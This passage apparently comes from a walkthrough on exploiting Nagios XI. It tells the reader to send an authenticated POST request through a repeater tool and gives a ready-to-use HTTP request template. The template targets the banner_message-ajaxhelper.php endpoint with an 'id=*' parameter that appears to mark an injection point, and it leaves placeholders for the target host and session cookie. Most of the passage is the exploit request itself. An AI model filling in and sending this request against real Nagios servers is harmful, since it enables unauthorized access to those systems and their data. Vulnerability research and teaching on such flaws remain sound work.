 You should be able to refresh the Nagios page you landed on with
authenticated access and send a POST request to repeater. In case you want a
post request template for this exploit you can do the following. Just replace
your cookie and your host fields.
POST /nagiosxi/admin/banner_message-ajaxhelper.php HTTP/1.1
Host: <host_goes_here>
Cookie: nagiosxi=<Authenticated_Cookie_Goes_Here>
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Dnt: 1
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: none
Sec-Fetch-User: ?1
Cache-Control: max-age=0
Te: trailers
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 38
action=acknowledge_banner_message&id=*